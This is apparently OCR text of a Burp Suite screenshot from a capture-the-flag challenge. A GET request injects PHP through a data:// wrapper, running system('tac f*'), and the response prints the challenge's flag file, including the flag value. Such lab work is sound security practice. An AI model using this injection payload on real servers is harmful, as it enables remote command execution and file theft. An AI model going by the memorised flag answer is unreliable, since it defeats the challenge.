 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × 4 × +
Send Cancel < > Target: https://1de3a2ef-ca0c-486d-bc7d-14bb5f5dcf01.challenge.ctf.show HTTP/1
Request
Pretty Raw Hex \n
1 GET /?c=data://text/plain,%3C?php%20system(%22tac%20f*%22);%20?%3E HTTP/1.1
2 Host: 1de3a2ef-ca0c-486d-bc7d-14bb5f5dcf01.challenge.ctf.show
3 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 24 Feb 2025 11:37:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cach
e-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Conten
t-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 282
13
14 $flag="ctfshow{4d695b5d-eda1-4342-8edf-586eac3201a6}";
15
16 */
17
18 # @link: https://ctfer.com
19 # @email: h1xa@ctfer.com
20 # @Last Modified time: 2020-09-04 05:12:10
21 # @Last Modified by: h1xa
22 # @Date: 2020-09-04 05:12:00
23 # @Author: h1xa
24 # -*- coding: utf-8 -*-
25 /*
26
27 <?php
28 .php
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 15
Response headers 11
Inspector
Notes
Done 909 bytes | 28 millis
Event log (1) All issues Memory: 186.3MB